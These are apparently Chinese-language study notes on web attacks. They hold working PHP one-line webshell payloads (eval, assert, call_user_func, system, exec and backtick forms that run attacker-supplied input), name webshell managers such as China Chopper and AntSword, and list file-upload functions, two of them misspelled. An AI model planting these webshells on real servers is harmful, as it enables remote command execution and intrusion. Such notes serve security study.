 new 32 new 33 new 34 new 35 new 36 new 31 宽字节注入 new 38 new 39 sql注入总结 sqlmap new 42 new 30 new 37
1 webshell:一句话木马
2 常见代码执行函数
3 高阶函数 : 函数参数或者返回值的函数
4 eval: <?php @eval($_POST['cmd']);?> 把传递字符串反射函成数来执行
5 assert: <?php @assert($_POST['cmd'])?>把传递字符串反射成函数来执行
6 call_user_func:
7 <?php call_user_func("assert",$_POST['cmd']); ?>
8 常见命令执行函数
9 system <?php system($_POST["cmd"]);?>
10 exec <?php echo exec($_POST["cmd"]);?>
11 `` <?php echo `whoami`?>
12 webshell 管理工具
13 中国菜刀,蚁剑 。。。。。
14 文件上传
15 $_FILES
16 is_upload_file
17 move_upload_file